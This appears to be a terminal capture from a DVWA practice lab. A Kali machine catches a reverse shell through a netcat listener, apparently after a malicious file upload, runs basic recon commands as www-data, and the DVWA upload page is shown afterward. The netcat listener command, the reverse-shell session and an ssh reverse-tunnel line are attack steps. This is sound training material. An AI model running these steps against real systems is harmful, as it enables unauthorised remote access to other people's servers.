 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.0.117 49487
Linux HS-VBox1 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 12:49:47 up  1:37,  1 user,  load average: 37.97, 84.06, 69.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
muggle   pts/0    192.168.0.114    11:24    1:24m  0.15s  0.08s ssh -R 192.168.0.114:3306:127.0.0.1:3306 kali@192.168.0.114
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ bash -i
bash: cannot set terminal process group (979): Inappropriate ioctl for device
bash: no job control in this shell
www-data@HS-VBox1:/$ sysinfo
sysinfo
The program 'sysinfo' is currently not installed. To run 'sysinfo' please ask your administrator to install the package 'sysinfo'
www-data@HS-VBox1:/$ pwd
/
pwd
www-data@HS-VBox1:/$ whoami
whoami
www-data
www-data@HS-VBox1:/$ hostname
hostname
HS-VBox1
www-data@HS-VBox1:/$
DVWA
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
succesfully uploaded!
More Information
/ Reset DB
Command Injection
CSRF
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)